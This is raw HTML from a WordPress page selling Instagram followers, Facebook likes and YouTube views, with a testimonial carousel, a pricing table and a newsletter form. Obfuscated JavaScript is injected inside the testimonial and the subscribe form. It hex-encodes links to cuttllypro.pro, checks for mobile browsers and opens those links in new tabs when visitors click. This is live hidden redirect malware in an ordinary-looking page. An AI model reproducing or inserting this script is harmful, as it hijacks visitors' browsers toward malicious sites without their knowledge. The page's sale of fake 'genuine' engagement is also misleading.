g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div class="testimonial-meta">
<strong class="testimonial-name">Charles</strong>
<span class="testimonial-subtitle"></span>
</div>
</li>
</ul><!-- end kleo-carousel --></div><!-- end kleo-carousel-items --><div class="kleo-carousel-pager carousel-pager"></div></div><!-- end kleo-testimonials carousel-container --></div>
</div> 
</div> 
<div class="col-sm-3 wpb_column column_container">
<div class="wpb_wrapper">
</div> 
</div> 
</div></div></section><!-- end section -->
<section class="container-wrap main-color  animated animate-when-almost-visible left-to-right text-center" style="background-color: #f9f9f9;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<style>@import url(https://followergrowths.com/wp-content/plugins/go_pricing/assets/lib/font_awesome/css/font-awesome.min.css);@media only screen and (min-width: 480px) and (max-width: 767px) { #go-pricing-table-2894 .gw-go-col-wrap { width:50%; } }@media only screen and (max-width: 479px) { #go-pricing-table-2894 .gw-go-col-wrap { width:100%; } } #go-pricing-table-2894 .gw-go { margin-left:-10px; } #go-pricing-table-2894 .gw-go-col { margin-left:10px; } #go-pricing-table-2894 .gw-go-col-inner { border-radius:8px 8px 8px 8px; } #go-pricing-table-2894 ul.gw-go-body, #go-pricing-table-2894  ul.gw-go-body li { border:none !important; padding-top:1px; } #go-pricing-table-2894 ul.gw-go-body li .gw-go-body-cell { padding-top:1px; } #go-pricing-table-2894 ul.gw-go-body { padding-bottom:1px; } #go-pricing-table-2894 .gw-go-tooltip-content { background-color:#9d9d9d;color:#333333;max-width:130px; } #go-pricing-table-2894 .gw-go-tooltip:before { border-top-color:#9d9d9d; } #go-pricing-table-2894 .gw-go-col-wrap-0.gw-go-hover .gw-go-header-top { background-color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-price-wrap span, #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-coinf div, #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-coinb div { color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-header h3 { font-weight:bold !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-price-wrap > span{ font-size:62px !important; line-height:42px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-body li[data-row-index="0"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-body li[data-row-index="1"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-body li[data-row-index="2"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-body li[data-row-index="3"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-footer-row[data-row-index="0"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-footer-row[data-row-index="1"]  .gw-go-btn { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-0 .gw-go-footer-row[data-row-index="2"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1.gw-go-hover .gw-go-header-top { background-color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-price-wrap span, #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-coinf div, #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-coinb div { color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-header h3 { font-weight:bold !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-price-wrap > span{ font-size:62px !important; line-height:42px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-body li[data-row-index="0"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-body li[data-row-index="1"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-body li[data-row-index="2"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-body li[data-row-index="3"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-footer-row[data-row-index="0"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-footer-row[data-row-index="1"]  .gw-go-btn { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-1 .gw-go-footer-row[data-row-index="2"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2.gw-go-hover .gw-go-header-top { background-color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-price-wrap span, #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-coinf div, #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-coinb div { color:#80af4c; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-header h3 { font-weight:bold !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-price-wrap > span{ font-size:62px !important; line-height:42px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-body li[data-row-index="0"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-body li[data-row-index="1"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-body li[data-row-index="2"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-body li[data-row-index="3"] { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-footer-row[data-row-index="0"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-footer-row[data-row-index="1"]  .gw-go-btn { font-size:14px !important; } #go-pricing-table-2894 .gw-go-col-wrap-2 .gw-go-footer-row[data-row-index="2"]  { font-size:2px !important; line-height:2px !important; } #go-pricing-table-2894 .gw-go { visibility:visible; }</style>
<div id="go-pricing-table-2894" style="margin-bottom:20px;"><div class="gw-go gw-go-clearfix gw-go-enlarge-current gw-go-disable-box-shadow gw-go-3cols" data-id="2894" data-colnum="3" data-equalize="{&quot;column&quot;:1,&quot;body&quot;:1,&quot;footer&quot;:1}" data-views="{&quot;tp&quot;:{&quot;min&quot;:&quot;768&quot;,&quot;max&quot;:&quot;959&quot;,&quot;cols&quot;:&quot;&quot;},&quot;ml&quot;:{&quot;min&quot;:&quot;480&quot;,&quot;max&quot;:&quot;767&quot;,&quot;cols&quot;:&quot;2&quot;},&quot;mp&quot;:{&quot;min&quot;:&quot;&quot;,&quot;max&quot;:&quot;479&quot;,&quot;cols&quot;:&quot;1&quot;}}"><div class="gw-go-col-wrap gw-go-col-wrap-0 gw-go-hover" data-current="1" data-col-index="0"><div class="gw-go-col gw-go-clean-style1"><div class="gw-go-col-inner"><div class="gw-go-header gw-go-header-standard"><div class="gw-go-header-top"><h3>BUY INSTAGRAM FOLLOWERS</h3></div><div class="gw-go-header-bottom"><div class="gw-go-price-wrap"><span><i class="fa fa-dollar"></i> 5</span><small>Starting Price</small></div></div></div><ul class="gw-go-body"><li data-row-index="0"><div class="gw-go-body-cell">Delivered in 4-5 Days</div></li><li class="gw-go-even" data-row-index="1"><div class="gw-go-body-cell">Genuine</div></li><li data-row-index="2"><div class="gw-go-body-cell">500+ Followers</div></li><li class="gw-go-even" data-row-index="3"><div class="gw-go-body-cell">Country Targeted </div></li><li data-row-index="4"><div class="gw-go-body-cell">100% Customer Satisfaction</div></li></ul><div class="gw-go-footer-wrap"><div class="gw-go-footer-spacer"></div><div class="gw-go-footer"><div class="gw-go-footer-rows"><div class="gw-go-footer-row" data-row-index="0"><div class="gw-go-footer-row-inner">&nbsp;</div></div><div class="gw-go-footer-row gw-go-even" data-row-index="1"><div class="gw-go-footer-row-inner"><a href="/instagram/buy-instagram-followers/" class="gw-go-btn gw-go-btn-large">Know More</a></div></div><div class="gw-go-footer-row" data-row-index="2"><div class="gw-go-footer-row-inner">&nbsp;</div></div></div></div></div></div></div></div><div class="gw-go-col-wrap gw-go-col-wrap-1" data-col-index="1"><div class="gw-go-col gw-go-clean-style1"><div class="gw-go-col-inner"><div class="gw-go-header gw-go-header-standard"><div class="gw-go-header-top"><h3>BUY FACEBOOK LIKES</h3></div><div class="gw-go-header-bottom"><div class="gw-go-price-wrap"><span><i class="fa fa-dollar"></i> 1</span><small>Starting Price</small></div></div></div><ul class="gw-go-body"><li data-row-index="0"><div class="gw-go-body-cell">Delivered in 4-5 Days</div></li><li class="gw-go-even" data-row-index="1"><div class="gw-go-body-cell">Genuine</div></li><li data-row-index="2"><div class="gw-go-body-cell">100+ Likes</div></li><li class="gw-go-even" data-row-index="3"><div class="gw-go-body-cell">Country Targeted</div></li><li data-row-index="4"><div class="gw-go-body-cell">100% Customer Satisfaction</div></li></ul><div class="gw-go-footer-wrap"><div class="gw-go-footer-spacer"></div><div class="gw-go-footer"><div class="gw-go-footer-rows"><div class="gw-go-footer-row" data-row-index="0"><div class="gw-go-footer-row-inner">&nbsp;</div></div><div class="gw-go-footer-row gw-go-even" data-row-index="1"><div class="gw-go-footer-row-inner"><a href="/facebook/buy-facebook-post-likes/" class="gw-go-btn gw-go-btn-large">Know More</a></div></div><div class="gw-go-footer-row" data-row-index="2"><div class="gw-go-footer-row-inner">&nbsp;</div></div></div></div></div></div></div></div><div class="gw-go-col-wrap gw-go-col-wrap-2" data-col-index="2"><div class="gw-go-col gw-go-clean-style1"><div class="gw-go-col-inner"><div class="gw-go-header gw-go-header-standard"><div class="gw-go-header-top"><h3>BUY YOUTUBE VIEWS</h3></div><div class="gw-go-header-bottom"><div class="gw-go-price-wrap"><span><i class="fa fa-dollar"></i> 2</span><small>Starting Price</small></div></div></div><ul class="gw-go-body"><li data-row-index="0"><div class="gw-go-body-cell">Delivered in 4-5 Days</div></li><li class="gw-go-even" data-row-index="1"><div class="gw-go-body-cell">Genuine</div></li><li data-row-index="2"><div class="gw-go-body-cell">1000+ Views</div></li><li class="gw-go-even" data-row-index="3"><div class="gw-go-body-cell">Country Targeted</div></li><li data-row-index="4"><div class="gw-go-body-cell">100% Customer Satisfaction</div></li></ul><div class="gw-go-footer-wrap"><div class="gw-go-footer-spacer"></div><div class="gw-go-footer"><div class="gw-go-footer-rows"><div class="gw-go-footer-row" data-row-index="0"><div class="gw-go-footer-row-inner">&nbsp;</div></div><div class="gw-go-footer-row gw-go-even" data-row-index="1"><div class="gw-go-footer-row-inner"><a href="/youtube/buy-youtube-views/" class="gw-go-btn gw-go-btn-large">Know More</a></div></div><div class="gw-go-footer-row" data-row-index="2"><div class="gw-go-footer-row-inner">&nbsp;</div></div></div></div></div></div></div></div></div></div>
</div> 
</div> 
</div> 
</div> 
</div></div></section><!-- end section -->
<section data-prlx-speed="1.5"class="container-wrap main-color SubscribePnl custom-color bg-parallax  ov-hidden animated animate-when-almost-visible left-to-right text-center" style="color: #ffffff;background-image: url(https://followergrowths.com/wp-content/uploads/2018/10/blur-bckground-1.jpg);background-position: center center;background-repeat: no-repeat;background-attachment: fixed;background-size: cover;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-12 wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2 style="text-align: center"><span style="color: #ffffff;line-height: 0px">Subscribe to the weekly featured products</span></h2>
</div> 
</div> 
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center"><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2819" method="post" data-id="2819" data-name="form" ><div class="mc4wp-form-fields"><div class="form-inline">
<input type="email" required="" placeholder="Your email address" name="EMAIL" class="input-lg" id="mc4wp_email">
<a class="btn btn-highlight btn-lg form-submit">SUBSCRIBE</a>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768041899" /><input type="hidden" name="_mc4wp_form_id" value="2819" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div> 
</div> 
</div> 
</div> 
</div></div></section><!-- end section -->
<section data-prlx-speed="1.5"class="container-wrap main-color SubscribePnl custom-color bg-parallax  ov-hidden animated animate-when-almost-visible left-to-right text-center" style="color: #ffffff;background-color: #f9f9f9;background-position: center bottom;background-repeat: no-repeat;background-attachment: fixed;background-size: cover;padding-top: 20px;padding-bottom: 20px"><div class="section-container container"><div class="row">
<div class="col-sm-4 wpb_column column_container">
<div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h2 style="text-align: left;margin-top: 25px !important"><span style="color: #16b4bb"><strong>Contact Us For Custom Order ?</strong></span></h2>
</div> 
</div> 
</div> 
</div> 
<div class="col-sm-4 wpb_column column_container">
<div class="wpb_wrapper">
</div> 
</div> 
<div class="col-sm-4 wpb_column column_container">
